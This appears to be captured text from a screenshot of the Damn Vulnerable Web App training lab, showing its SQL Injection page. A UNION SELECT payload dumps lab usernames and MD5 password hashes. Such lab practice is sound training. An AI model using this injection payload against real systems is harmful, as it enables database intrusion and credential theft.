 Apps Places Dec 17 13:07 3% 61% 0.1 kB 0.0 kB 79%
Damn Vulnerable Web App
Not secure 192.168.0.104/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2CCONCAT%28user%2C%27%3A%27%2C...
https://portal.... Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... WhatsApp Cyber Securit... My Home | Co...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL,CONCAT(user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,CONCAT(user,':',password) FROM users#
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT NULL,CONCAT(user,':',password) FROM users#
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT NULL,CONCAT(user,':',password) FROM users#
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT NULL,CONCAT(user,':',password) FROM users#
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT NULL,CONCAT(user,':',password) FROM users#
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
More info